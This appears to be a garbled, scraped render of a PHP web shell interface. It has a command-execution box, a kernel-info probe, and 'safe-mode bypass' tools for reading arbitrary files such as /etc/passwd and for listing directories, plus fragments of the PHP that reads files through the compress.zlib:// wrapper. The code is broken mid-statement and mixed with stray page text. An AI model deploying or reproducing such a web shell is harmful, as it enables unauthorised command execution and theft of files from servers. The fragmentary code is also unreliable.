 :: Command execute ::
Enter:
Execute
Select:
Execute
:: Shadow's tricks :D ::
Useful Commands
Kernel version
Execute
Warning. Kernel may be alerted using higher levels
Kernel Info:
Windows NT CKC 6.1 build
Search
:: Preddy's tricks :D ::
Php Safe-Mode Bypass (Read Files)
File:
Read File
eg: /etc/passwd
Trying To Get File
"; if(copy("compress.zlib://".$file, $temp)){ $fichier = fopen($temp, "r"); $action = fread($fichier, filesize($temp));
fclose($fichier); $source=htmlspecialchars($action); echo "
Start $get
Fin
"; unlink($temp); } else { die("
Sorry... File ".htmlspecialchars($file)." dosen't exists or you don't have access.
"); } echo "
"; } if(isset($_GET['file'])) { rsg_read(); } ?> $chemin
"; foreach ($files as $filename) { echo "
";
echo "$filename\n";
echo "
"; } } if(isset($_GET['directory'])) { rsg_glob(); } ?>
Php Safe-Mode Bypass (List Directories)
Dir:
List Directory
eg: /etc/
@kanishkashowto